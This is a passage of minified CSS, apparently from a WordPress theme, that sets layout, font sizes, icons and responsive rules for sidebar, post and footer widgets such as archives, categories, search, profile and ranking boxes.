.widgettitle:before,#post-bottom-widget .widget_recent_entries .widgettitle:before,#post-bottom-widget .widget_categories .widgettitle:before,#post-top-widget .widget-popular .widgettitle:before,#post-top-widget .widget_nav_menu .widgettitle:before,#post-top-widget .widget_archive .widgettitle:before,#post-top-widget .widget_recent_entries .widgettitle:before,#post-top-widget .widget_categories .widgettitle:before{font-family:"jin-icons";padding-right:5px;color:#fff}#home-bottom-widget .widget_recent_entries .widgettitle:before,#home-top-widget .widget_recent_entries .widgettitle:before,#post-bottom-widget .widget_recent_entries .widgettitle:before,#post-top-widget .widget_recent_entries .widgettitle:before{content:"\e928";font-size:1.7rem;vertical-align:bottom;line-height:1.9rem}#home-bottom-widget .widget_archive .widgettitle:before,#home-top-widget .widget_archive .widgettitle:before,#post-bottom-widget .widget_archive .widgettitle:before,#post-top-widget .widget_archive .widgettitle:before{content:"\e901";font-size:1.8rem;vertical-align:bottom;line-height:1.9rem}#home-bottom-widget .widget_categories .widgettitle:before,#home-top-widget .widget_categories .widgettitle:before,#post-bottom-widget .widget_categories .widgettitle:before,#post-top-widget .widget_categories .widgettitle:before{content:"\e914";font-size:1.8rem;vertical-align:bottom;line-height:1.8rem}#home-bottom-widget .widget_nav_menu .widgettitle:before,#home-top-widget .widget_nav_menu .widgettitle:before,#post-bottom-widget .widget_nav_menu .widgettitle:before,#post-top-widget .widget_nav_menu .widgettitle:before{content:"\e91f";font-size:2.2rem;vertical-align:bottom;line-height:1.4rem}#home-bottom-widget .widget-popular .widgettitle:before,#home-top-widget .widget-popular .widgettitle:before,#post-bottom-widget .widget-popular .widgettitle:before,#post-top-widget .widget-popular .widgettitle:before{content:"\e90f";font-size:1.7rem;vertical-align:bottom;line-height:1.8rem}#home-bottom-widget .widget-ranking .widgettitle,#home-top-widget .widget-ranking .widgettitle,#post-bottom-widget .widget-ranking .widgettitle,#post-top-widget .widget-ranking .widgettitle{text-align:center}@media (max-width:767px){#home-bottom-widget .widget_archive ul,#home-bottom-widget .widget_recent_entries ul,#home-bottom-widget .widget_pages ul,#home-top-widget .widget_archive ul,#home-top-widget .widget_recent_entries ul,#home-top-widget .widget_pages ul,#post-bottom-widget .widget_archive ul,#post-bottom-widget .widget_recent_entries ul,#post-bottom-widget .widget_pages ul,#post-top-widget .widget_archive ul,#post-top-widget .widget_recent_entries ul,#post-top-widget .widget_pages ul{padding:10px 12px !important}}@media (min-width:768px){#home-bottom-widget .widget_archive ul,#home-bottom-widget .widget_recent_entries ul,#home-bottom-widget .widget_pages ul,#home-top-widget .widget_archive ul,#home-top-widget .widget_recent_entries ul,#home-top-widget .widget_pages ul,#post-bottom-widget .widget_archive ul,#post-bottom-widget .widget_recent_entries ul,#post-bottom-widget .widget_pages ul,#post-top-widget .widget_archive ul,#post-top-widget .widget_recent_entries ul,#post-top-widget .widget_pages ul{padding:13px 20px !important}}#home-bottom-widget .widget_recent_entries ul li:last-child,#home-top-widget .widget_recent_entries ul li:last-child,#post-bottom-widget .widget_recent_entries ul li:last-child,#post-top-widget .widget_recent_entries ul li:last-child{border-bottom:none}#home-bottom-widget .widget_archive select,#home-bottom-widget .widget_categories select,#home-bottom-widget .widget_pages select,#home-top-widget .widget_archive select,#home-top-widget .widget_categories select,#home-top-widget .widget_pages select,#post-bottom-widget .widget_archive select,#post-bottom-widget .widget_categories select,#post-bottom-widget .widget_pages select,#post-top-widget .widget_archive select,#post-top-widget .widget_categories select,#post-top-widget .widget_pages select{padding-left:25px;background:#fff}@media (min-width:768px){#home-bottom-widget .widget_archive select,#home-bottom-widget .widget_categories select,#home-bottom-widget .widget_pages select,#home-top-widget .widget_archive select,#home-top-widget .widget_categories select,#home-top-widget .widget_pages select,#post-bottom-widget .widget_archive select,#post-bottom-widget .widget_categories select,#post-bottom-widget .widget_pages select,#post-top-widget .widget_archive select,#post-top-widget .widget_categories select,#post-top-widget .widget_pages select{font-size:18px}}@media (max-width:767px){#home-bottom-widget .widget_categories ul,#home-top-widget .widget_categories ul,#post-bottom-widget .widget_categories ul,#post-top-widget .widget_categories ul{padding:10px 15px !important}}@media (min-width:768px){#home-bottom-widget .widget_categories ul,#home-top-widget .widget_categories ul,#post-bottom-widget .widget_categories ul,#post-top-widget .widget_categories ul{margin-left:0;padding:13px 20px !important}}#home-bottom-widget .widget_categories ul li,#home-top-widget .widget_categories ul li,#post-bottom-widget .widget_categories ul li,#post-top-widget .widget_categories ul li{padding-left:10px}@media (max-width:767px){#home-bottom-widget .widget_nav_menu .menu,#home-top-widget .widget_nav_menu .menu,#post-bottom-widget .widget_nav_menu .menu,#post-top-widget .widget_nav_menu .menu{padding:10px 15px !important}}@media (min-width:768px){#home-bottom-widget .widget_nav_menu .menu,#home-top-widget .widget_nav_menu .menu,#post-bottom-widget .widget_nav_menu .menu,#post-top-widget .widget_nav_menu .menu{padding:13px 20px !important}}#home-bottom-widget .widget_nav_menu .menu li,#home-top-widget .widget_nav_menu .menu li,#post-bottom-widget .widget_nav_menu .menu li,#post-top-widget .widget_nav_menu .menu li{padding-left:10px}#home-bottom-widget .widget_nav_menu .menu li:last-child,#home-top-widget .widget_nav_menu .menu li:last-child,#post-bottom-widget .widget_nav_menu .menu li:last-child,#post-top-widget .widget_nav_menu .menu li:last-child{padding-bottom:14px !important}#home-bottom-widget .widget_recent_comments ul,#home-top-widget .widget_recent_comments ul,#post-bottom-widget .widget_recent_comments ul,#post-top-widget .widget_recent_comments ul{padding:10px 30px 5px !important}#home-bottom-widget .widget_recent_comments ul li:last-child,#home-top-widget .widget_recent_comments ul li:last-child,#post-bottom-widget .widget_recent_comments ul li:last-child,#post-top-widget .widget_recent_comments ul li:last-child{border-bottom:none}#home-bottom-widget .widget_tag_cloud .tagcloud,#home-top-widget .widget_tag_cloud .tagcloud,#post-bottom-widget .widget_tag_cloud .tagcloud,#post-top-widget .widget_tag_cloud .tagcloud{padding:15px}#home-bottom-widget .widget_tag_cloud .tagcloud a,#home-top-widget .widget_tag_cloud .tagcloud a,#post-bottom-widget .widget_tag_cloud .tagcloud a,#post-top-widget .widget_tag_cloud .tagcloud a{font-size:.7em !important}#home-bottom-widget .widget_tag_cloud .tagcloud a:before,#home-top-widget .widget_tag_cloud .tagcloud a:before,#post-bottom-widget .widget_tag_cloud .tagcloud a:before,#post-top-widget .widget_tag_cloud .tagcloud a:before{font-family:"jin-icons";content:"\e92c";padding-right:3px;vertical-align:bottom;line-height:1.05rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#home-bottom-widget .widget_tag_cloud .tagcloud a:hover:before,#home-top-widget .widget_tag_cloud .tagcloud a:hover:before,#post-bottom-widget .widget_tag_cloud .tagcloud a:hover:before,#post-top-widget .widget_tag_cloud .tagcloud a:hover:before{color:#fff !important}#home-bottom-widget .widget_text .textwidget,#home-top-widget .widget_text .textwidget,#post-bottom-widget .widget_text .textwidget,#post-top-widget .widget_text .textwidget{padding:10px 25px !important}@media (min-width:768px){#home-bottom-widget .widget_text .textwidget,#home-top-widget .widget_text .textwidget,#post-bottom-widget .widget_text .textwidget,#post-top-widget .widget_text .textwidget{font-size:1rem}}#home-bottom-widget .widget_search,#home-top-widget .widget_search,#post-bottom-widget .widget_search,#post-top-widget .widget_search{box-shadow:none !important;background:0 0}#home-bottom-widget .widget_search .widgettitle,#home-top-widget .widget_search .widgettitle,#post-bottom-widget .widget_search .widgettitle,#post-top-widget .widget_search .widgettitle{margin-bottom:15px}#home-bottom-widget .widget_search .search-box,#home-top-widget .widget_search .search-box,#post-bottom-widget .widget_search .search-box,#post-top-widget .widget_search .search-box{margin-bottom:30px}#home-bottom-widget .widget_search .search-box input[type=search],#home-top-widget .widget_search .search-box input[type=search],#post-bottom-widget .widget_search .search-box input[type=search],#post-top-widget .widget_search .search-box input[type=search]{border-radius:30px;padding-right:60px;height:45px;border:none;box-shadow:0px 2px 4px rgba(0,0,0,.18)}#home-bottom-widget .widget_search .search-box input[type=submit],#home-top-widget .widget_search .search-box input[type=submit],#post-bottom-widget .widget_search .search-box input[type=submit],#post-top-widget .widget_search .search-box input[type=submit]{height:45px;width:48px;color:#fff !important;border-radius:0 30px 30px 0;font-size:20px}@media (max-width:767px){#home-bottom-widget .widget_search .search-box input[type=submit],#home-top-widget .widget_search .search-box input[type=submit],#post-bottom-widget .widget_search .search-box input[type=submit],#post-top-widget .widget_search .search-box input[type=submit]{right:0}}@media (max-width:767px){#home-bottom-widget .widget_search input[type=submit],#home-top-widget .widget_search input[type=submit],#post-bottom-widget .widget_search input[type=submit],#post-top-widget .widget_search input[type=submit]{padding:5px 5px 5px 0}}#home-bottom-widget .widget-popular .pop-num,#home-top-widget .widget-popular .pop-num,#post-bottom-widget .widget-popular .pop-num,#post-top-widget .widget-popular .pop-num{border-radius:0 0 2px}@media (min-width:768px){#home-bottom-widget .widget-popular .pop-num,#home-top-widget .widget-popular .pop-num,#post-bottom-widget .widget-popular .pop-num,#post-top-widget .widget-popular .pop-num{line-height:6px;font-size:.85rem;font-weight:700;width:25px;height:25px}}#home-bottom-widget .widget-popular .popular-item a:hover,#home-top-widget .widget-popular .popular-item a:hover,#post-bottom-widget .widget-popular .popular-item a:hover,#post-top-widget .widget-popular .popular-item a:hover{transform:scale(.99);transition:.3s;will-change:transform}#home-bottom-widget .widget-popular #new-entry-box,#home-top-widget .widget-popular #new-entry-box,#post-bottom-widget .widget-popular #new-entry-box,#post-top-widget .widget-popular #new-entry-box{padding:10px 20px}@media (min-width:768px){#home-bottom-widget .widget-popular #new-entry-box,#home-top-widget .widget-popular #new-entry-box,#post-bottom-widget .widget-popular #new-entry-box,#post-top-widget .widget-popular #new-entry-box{padding:20px 30px}}@media (max-width:767px){#home-bottom-widget .widget-popular .new-entry-item-title,#home-top-widget .widget-popular .new-entry-item-title,#post-bottom-widget .widget-popular .new-entry-item-title,#post-top-widget .widget-popular .new-entry-item-title{font-size:.75rem !important}}@media (min-width:768px){#home-bottom-widget .widget-popular .new-entry-item-title,#home-top-widget .widget-popular .new-entry-item-title,#post-bottom-widget .widget-popular .new-entry-item-title,#post-top-widget .widget-popular .new-entry-item-title{font-size:1.05rem}}#home-bottom-widget .widget-profile .my-profile,#home-top-widget .widget-profile .my-profile,#post-bottom-widget .widget-profile .my-profile,#post-top-widget .widget-profile .my-profile{box-shadow:0px 2px 2px rgba(0,0,0,.18);border-radius:3px;background:#fff;border-radius:0 0 3px 3px}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile,#home-top-widget .widget-profile .my-profile,#post-bottom-widget .widget-profile .my-profile,#post-top-widget .widget-profile .my-profile{padding:30px 30px 65px}}@media (max-width:767px){#home-bottom-widget .widget-profile .my-profile,#home-top-widget .widget-profile .my-profile,#post-bottom-widget .widget-profile .my-profile,#post-top-widget .widget-profile .my-profile{padding-bottom:85px}}#home-bottom-widget .widget-profile .my-profile .profile-sns-menu-title,#home-top-widget .widget-profile .my-profile .profile-sns-menu-title,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu-title,#post-top-widget .widget-profile .my-profile .profile-sns-menu-title{display:none}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile .myjob,#home-bottom-widget .widget-profile .my-profile .myname,#home-top-widget .widget-profile .my-profile .myjob,#home-top-widget .widget-profile .my-profile .myname,#post-bottom-widget .widget-profile .my-profile .myjob,#post-bottom-widget .widget-profile .my-profile .myname,#post-top-widget .widget-profile .my-profile .myjob,#post-top-widget .widget-profile .my-profile .myname{position:static;display:inline;width:auto;text-align:left}}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile .myname,#home-top-widget .widget-profile .my-profile .myname,#post-bottom-widget .widget-profile .my-profile .myname,#post-top-widget .widget-profile .my-profile .myname{margin-left:130px;margin-right:10px;float:left}}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile .my-profile-thumb,#home-top-widget .widget-profile .my-profile .my-profile-thumb,#post-bottom-widget .widget-profile .my-profile .my-profile-thumb,#post-top-widget .widget-profile .my-profile .my-profile-thumb{position:absolute;top:20px;left:30px;width:100px;height:100px;border-radius:50%;border:3px solid #c2c2c2}}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile .myintro,#home-top-widget .widget-profile .my-profile .myintro,#post-bottom-widget .widget-profile .my-profile .myintro,#post-top-widget .widget-profile .my-profile .myintro{float:left;margin-top:10px !important;margin-left:130px;margin-bottom:0}}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile .profile-sns-menu,#home-top-widget .widget-profile .my-profile .profile-sns-menu,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu,#post-top-widget .widget-profile .my-profile .profile-sns-menu{display:flex;justify-content:flex-end;padding:8px 20px 8px 0}#home-bottom-widget .widget-profile .my-profile .profile-sns-menu li,#home-top-widget .widget-profile .my-profile .profile-sns-menu li,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu li,#post-top-widget .widget-profile .my-profile .profile-sns-menu li{margin-left:0;margin-right:0}#home-bottom-widget .widget-profile .my-profile .profile-sns-menu li a,#home-top-widget .widget-profile .my-profile .profile-sns-menu li a,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu li a,#post-top-widget .widget-profile .my-profile .profile-sns-menu li a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;display:block;width:34px;height:32px;color:#fff;margin:0 4px;padding:8px;overflow:hidden;text-decoration:none !important;border-radius:2px;background:rgba(255,255,255,.18)}#home-bottom-widget .widget-profile .my-profile .profile-sns-menu li a svg,#home-top-widget .widget-profile .my-profile .profile-sns-menu li a svg,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu li a svg,#post-top-widget .widget-profile .my-profile .profile-sns-menu li a svg{fill:#fff !important}#home-bottom-widget .widget-profile .my-profile .profile-sns-menu li a:hover,#home-top-widget .widget-profile .my-profile .profile-sns-menu li a:hover,#post-bottom-widget .widget-profile .my-profile .profile-sns-menu li a:hover,#post-top-widget .widget-profile .my-profile .profile-sns-menu li a:hover{transform:scale(1.1)}}@media (min-width:768px){#home-bottom-widget .widget-profile .my-profile:after,#home-top-widget .widget-profile .my-profile:after,#post-bottom-widget .widget-profile .my-profile:after,#post-top-widget .widget-profile .my-profile:after{content:"";display:block;clear:both}}@media (max-width:767px){#home-bottom-widget .widget-ranking,#home-top-widget .widget-ranking,#post-bottom-widget .widget-ranking,#post-top-widget .widget-ranking{box-shadow:none !important}}@media (min-width:768px){#home-bottom-widget .widget-ranking,#home-top-widget .widget-ranking,#post-bottom-widget .widget-ranking,#post-top-widget .widget-ranking{border-radius:3px;background:#fff}}@media (min-width:768px){#home-bottom-widget .widget-ranking .widgettitle,#home-top-widget .widget-ranking .widgettitle,#post-bottom-widget .widget-ranking .widgettitle,#post-top-widget .widget-ranking .widgettitle{padding:10px 30px;color:#fff;text-align:center}}@media (min-width:768px){#home-bottom-widget .widget-ranking .wide-layout,#home-top-widget .widget-ranking .wide-layout,#post-bottom-widget .widget-ranking .wide-layout,#post-top-widget .widget-ranking .wide-layout{padding:15px 20px 20px}}@media (min-width:1200px){#home-bottom-widget .widget-ranking .wide-layout,#home-top-widget .widget-ranking .wide-layout,#post-bottom-widget .widget-ranking .wide-layout,#post-top-widget .widget-ranking .wide-layout{padding:15px 40px 40px}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-ranking-title,#home-top-widget .widget-ranking .side-ranking-title,#post-bottom-widget .widget-ranking .side-ranking-title,#post-top-widget .widget-ranking .side-ranking-title{padding-left:50px;font-size:1.2rem;line-height:1.5rem}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-ranking-img,#home-top-widget .widget-ranking .side-ranking-img,#post-bottom-widget .widget-ranking .side-ranking-img,#post-top-widget .widget-ranking .side-ranking-img{width:40%}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-ranking-info,#home-top-widget .widget-ranking .side-ranking-info,#post-bottom-widget .widget-ranking .side-ranking-info,#post-top-widget .widget-ranking .side-ranking-info{width:60%;margin-top:0;padding:0 15px;font-size:.95rem;line-height:1.45rem}}@media (max-width:767px){#home-bottom-widget .widget-ranking .side-ranking-meta,#home-top-widget .widget-ranking .side-ranking-meta,#post-bottom-widget .widget-ranking .side-ranking-meta,#post-top-widget .widget-ranking .side-ranking-meta{padding:0 15px}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-ranking-meta,#home-top-widget .widget-ranking .side-ranking-meta,#post-bottom-widget .widget-ranking .side-ranking-meta,#post-top-widget .widget-ranking .side-ranking-meta{display:flex;margin-bottom:20px}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-btn-box,#home-top-widget .widget-ranking .side-btn-box,#post-bottom-widget .widget-ranking .side-btn-box,#post-top-widget .widget-ranking .side-btn-box{padding:0 20px}}@media (min-width:768px){#home-bottom-widget .widget-ranking .side-ranking-btn,#home-top-widget .widget-ranking .side-ranking-btn,#post-bottom-widget .widget-ranking .side-ranking-btn,#post-top-widget .widget-ranking .side-ranking-btn{margin:0 5px}}@media (min-width:768px){#home-bottom-widget .widget-ranking .color-button01 a,#home-bottom-widget .widget-ranking .color-button02 a,#home-top-widget .widget-ranking .color-button01 a,#home-top-widget .widget-ranking .color-button02 a,#post-bottom-widget .widget-ranking .color-button01 a,#post-bottom-widget .widget-ranking .color-button02 a,#post-top-widget .widget-ranking .color-button01 a,#post-top-widget .widget-ranking .color-button02 a{font-size:1.05rem;padding:8px 9px}}@media (min-width:1200px){#home-bottom-widget .widget-ranking .color-button01 a,#home-bottom-widget .widget-ranking .color-button02 a,#home-top-widget .widget-ranking .color-button01 a,#home-top-widget .widget-ranking .color-button02 a,#post-bottom-widget .widget-ranking .color-button01 a,#post-bottom-widget .widget-ranking .color-button02 a,#post-top-widget .widget-ranking .color-button01 a,#post-top-widget .widget-ranking .color-button02 a{padding:11px 9px}}#home-bottom-widget .widget-recommend ul,#home-bottom-widget .widget-recent-post ul,#home-top-widget .widget-recommend ul,#home-top-widget .widget-recent-post ul,#post-bottom-widget .widget-recommend ul,#post-bottom-widget .widget-recent-post ul,#post-top-widget .widget-recommend ul,#post-top-widget .widget-recent-post ul{padding:13px 20px !important}@media (max-width:767px){#home-bottom-widget .widget-recommend .new-entry-item-title,#home-bottom-widget .widget-recent-post .new-entry-item-title,#home-top-widget .widget-recommend .new-entry-item-title,#home-top-widget .widget-recent-post .new-entry-item-title,#post-bottom-widget .widget-recommend .new-entry-item-title,#post-bottom-widget .widget-recent-post .new-entry-item-title,#post-top-widget .widget-recommend .new-entry-item-title,#post-top-widget .widget-recent-post .new-entry-item-title{font-size:.75rem !important}}@media (min-width:768px){#home-bottom-widget .widget-recommend .new-entry-item-title,#home-bottom-widget .widget-recent-post .new-entry-item-title,#home-top-widget .widget-recommend .new-entry-item-title,#home-top-widget .widget-recent-post .new-entry-item-title,#post-bottom-widget .widget-recommend .new-entry-item-title,#post-bottom-widget .widget-recent-post .new-entry-item-title,#post-top-widget .widget-recommend .new-entry-item-title,#post-top-widget .widget-recent-post .new-entry-item-title{font-size:1.05rem}}@media (min-width:768px){#home-bottom-widget .widget-popular .new-entry,#home-bottom-widget .widget-recent-post .new-entry,#home-top-widget .widget-popular .new-entry,#home-top-widget .widget-recent-post .new-entry,#post-bottom-widget .widget-popular .new-entry,#post-bottom-widget .widget-recent-post .new-entry,#post-top-widget .widget-popular .new-entry,#post-top-widget .widget-recent-post .new-entry{width:23.3% !important}}@media (min-width:768px){#main-contents-one #home-bottom-widget,#main-contents-one #home-top-widget,#main-contents-one #post-bottom-widget,#main-contents-one #post-top-widget{padding:24px}}#main-contents-one #home-bottom-widget .widgettitle,#main-contents-one #home-top-widget .widgettitle,#main-contents-one #post-bottom-widget .widgettitle,#main-contents-one #post-top-widget .widgettitle{font-size:1.5rem}@media (min-width:768px){#main-contents-one #home-bottom-widget .widget-ranking .wide-layout,#main-contents-one #home-top-widget .widget-ranking .wide-layout,#main-contents-one #post-bottom-widget .widget-ranking .wide-layout,#main-contents-one #post-top-widget .widget-ranking .wide-layout{padding:15px 5px 25px}#main-contents-one #home-bottom-widget .widget-ranking .wide-layout ul,#main-contents-one #home-top-widget .widget-ranking .wide-layout ul,#main-contents-one #post-bottom-widget .widget-ranking .wide-layout ul,#main-contents-one #post-top-widget .widget-ranking .wide-layout ul{display:flex;justify-content:center}#main-contents-one #home-bottom-widget .widget-ranking .wide-layout ul li,#main-contents-one #home-top-widget .widget-ranking .wide-layout ul li,#main-contents-one #post-bottom-widget .widget-ranking .wide-layout ul li,#main-contents-one #post-top-widget .widget-ranking .wide-layout ul li{margin:0 10px;width:30%}#main-contents-one #home-bottom-widget .widget-ranking .side-ranking-img,#main-contents-one #home-top-widget .widget-ranking .side-ranking-img,#main-contents-one #post-bottom-widget .widget-ranking .side-ranking-img,#main-contents-one #post-top-widget .widget-ranking .side-ranking-img{width:100%;margin-bottom:15px}#main-contents-one #home-bottom-widget .widget-ranking .side-ranking-info,#main-contents-one #home-top-widget .widget-ranking .side-ranking-info,#main-contents-one #post-bottom-widget .widget-ranking .side-ranking-info,#main-contents-one #post-top-widget .widget-ranking .side-ranking-info{width:100%}#main-contents-one #home-bottom-widget .widget-ranking .side-ranking-meta,#main-contents-one #home-top-widget .widget-ranking .side-ranking-meta,#main-contents-one #post-bottom-widget .widget-ranking .side-ranking-meta,#main-contents-one #post-top-widget .widget-ranking .side-ranking-meta{display:block}#main-contents-one #home-bottom-widget .widget-ranking .side-btn-box,#main-contents-one #home-top-widget .widget-ranking .side-btn-box,#main-contents-one #post-bottom-widget .widget-ranking .side-btn-box,#main-contents-one #post-top-widget .widget-ranking .side-btn-box{padding:0}#main-contents-one #home-bottom-widget .widget-ranking .side-ranking-btn,#main-contents-one #home-top-widget .widget-ranking .side-ranking-btn,#main-contents-one #post-bottom-widget .widget-ranking .side-ranking-btn,#main-contents-one #post-top-widget .widget-ranking .side-ranking-btn{margin:3px}}@media (min-width:768px) and (max-width:1024px){#main-contents-one #home-bottom-widget .widget-ranking .wide-layout ul li .side-btn-box,#main-contents-one #home-top-widget .widget-ranking .wide-layout ul li .side-btn-box,#main-contents-one #post-bottom-widget .widget-ranking .wide-layout ul li .side-btn-box,#main-contents-one #post-top-widget .widget-ranking .wide-layout ul li .side-btn-box{flex-direction:column}#main-contents-one #home-bottom-widget .widget-ranking .side-ranking-title,#main-contents-one #home-top-widget .widget-ranking .side-ranking-title,#main-contents-one #post-bottom-widget .widget-ranking .side-ranking-title,#main-contents-one #post-top-widget .widget-ranking .side-ranking-title{font-size:1.05rem;line-height:1.4rem}}#main-contents-one #home-bottom-widget .widget-profile .profile-sns-menu,#main-contents-one #home-top-widget .widget-profile .profile-sns-menu,#main-contents-one #post-bottom-widget .widget-profile .profile-sns-menu,#main-contents-one #post-top-widget .widget-profile .profile-sns-menu{border-radius:0 0 3px 3px}#main-contents-one #home-bottom-widget .widget-profile .my-profile,#main-contents-one #home-top-widget .widget-profile .my-profile,#main-contents-one #post-bottom-widget .widget-profile .my-profile,#main-contents-one #post-top-widget .widget-profile .my-profile{border-radius:0 0 3px 3px}@media (min-width:768px){#main-contents-one #home-bottom-widget .widget-profile .my-profile,#main-contents-one #home-top-widget .widget-profile .my-profile,#main-contents-one #post-bottom-widget .widget-profile .my-profile,#main-contents-one #post-top-widget .widget-profile .my-profile{padding:30px 30px 65px}}@media (min-width:1200px){#main-contents-one #home-bottom-widget .widget-profile .my-profile,#main-contents-one #home-top-widget .widget-profile .my-profile,#main-contents-one #post-bottom-widget .widget-profile .my-profile,#main-contents-one #post-top-widget .widget-profile .my-profile{padding:30px 30px 85px}}#footer-widget-area.footer_type1{padding-bottom:25px;padding-top:25px;border-bottom:1px solid #ddd;margin-bottom:15px !important}@media (max-width:767px){#footer-widget-area.footer_type1{padding-left:15px;padding-right:15px;font-weight:300 !important}}@media (min-width:768px){#footer-widget-area.footer_type1{width:100%;padding-left:0;margin:0 auto;font-weight:200 !important}}#footer-widget-area.footer_type1 .textwidget p{line-height:1.55rem !important}@media (max-width:767px){#footer-widget-area.footer_type1 .textwidget p{font-size:.95rem !important}}@media (min-width:768px){#footer-widget-area.footer_type1 .textwidget p{font-size:.85rem !important}}#footer-widget-area.footer_type2{padding-bottom:25px;padding-top:25px;border-bottom:1px solid #ddd;margin-bottom:15px !important}@media (max-width:767px){#footer-widget-area.footer_type2{padding-left:15px;padding-right:15px;font-weight:300 !important}}@media (min-width:768px){#footer-widget-area.footer_type2{width:calc(100% - 40px);padding-left:0;margin:0 20px;font-weight:200 !important;border-radius:2px;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}@media (min-width:1200px){#footer-widget-area.footer_type2{width:1140px;padding-left:0;margin:0 auto;font-weight:200 !important}}#footer-widget-area.footer_type2 .textwidget p{line-height:1.55rem !important}@media (max-width:767px){#footer-widget-area.footer_type2 .textwidget p{font-size:.95rem !important}}@media (min-width:768px){#footer-widget-area.footer_type2 .textwidget p{font-size:.85rem !important}}@media (min-width:1200px){#footer-widget-area.footer_type2 #footer-widget-box{margin-bottom:-45px;width:1140px}}@media (min-width:768px){#footer-widget-box{display:flex;margin:0 auto;width:100%;padding-left:15px;padding-right:15px}}@media (min-width:1200px){#footer-widget-box{width:1200px;padding-left:30px;padding-right:30px}}#footer-widget-box #wp-calendar{color:#555}@media (min-width:768px){#footer-widget-area.footer_style1{padding-bottom:0 !important}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-left{flex:.8}}@media (max-width:767px){#footer-widget-area.footer_style1 #footer-widget-left{display:block}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-right{flex:1}}@media (max-width:767px){#footer-widget-area.footer_style1 #footer-widget-right{display:block}}@media (max-width:767px){#footer-widget-area.footer_style1 #footer-widget-center-box{display:block}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-center-box{flex:1}}@media (min-width:1024px){#footer-widget-area.footer_style1 #footer-widget-center-box{display:flex}}@media (max-width:767px){#footer-widget-area.footer_style1 #footer-widget-center1,#footer-widget-area.footer_style1 #footer-widget-center2{display:block}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-center1,#footer-widget-area.footer_style1 #footer-widget-center2{display:block}}@media (min-width:1024px){#footer-widget-area.footer_style1 #footer-widget-center1,#footer-widget-area.footer_style1 #footer-widget-center2{flex:1}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-center1,#footer-widget-area.footer_style1 #footer-widget-center2,#footer-widget-area.footer_style1 #footer-widget-right{margin-left:45px}}@media (max-width:767px){#footer-widget-area.footer_style1 #footer-widget-left .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul li a{font-size:.85rem !important;font-weight:500 !important}#footer-widget-area.footer_style1 #footer-widget-left .new-entry-item-title,#footer-widget-area.footer_style1 #footer-widget-center1 .new-entry-item-title,#footer-widget-area.footer_style1 #footer-widget-center2 .new-entry-item-title,#footer-widget-area.footer_style1 #footer-widget-right .new-entry-item-title{font-size:.85rem !important;font-weight:500 !important}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-left #search-btn,#footer-widget-area.footer_style1 #footer-widget-center1 #search-btn,#footer-widget-area.footer_style1 #footer-widget-center2 #search-btn,#footer-widget-area.footer_style1 #footer-widget-right #search-btn{right:0}#footer-widget-area.footer_style1 #footer-widget-left .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul li a{font-weight:300 !important}#footer-widget-area.footer_style1 #footer-widget-left .new-entry-item-title,#footer-widget-area.footer_style1 #footer-widget-center1 .new-entry-item-title,#footer-widget-area.footer_style1 #footer-widget-center2 .new-entry-item-title,#footer-widget-area.footer_style1 